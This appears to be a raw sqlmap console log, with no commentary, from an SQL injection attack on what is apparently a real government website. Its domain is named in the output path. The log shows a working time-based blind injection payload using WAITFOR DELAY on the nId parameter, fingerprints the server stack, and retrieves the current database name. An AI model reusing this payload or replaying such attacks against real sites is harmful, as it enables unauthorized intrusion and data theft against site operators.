 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: nId=1196' WAITFOR DELAY '0:0:5'-- AND 'RSUK'='RSUK
---
[15:11:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:11:34] [INFO] fetching current database
[15:11:35] [INFO] retrieved: MarineBusiness
current database:    'MarineBusiness'
[15:11:35] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[15:11:35] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\zwzx.xmmsa.gov.cn'
[*] shutting down at: 15:11:35
C:\Python27\sqlmap>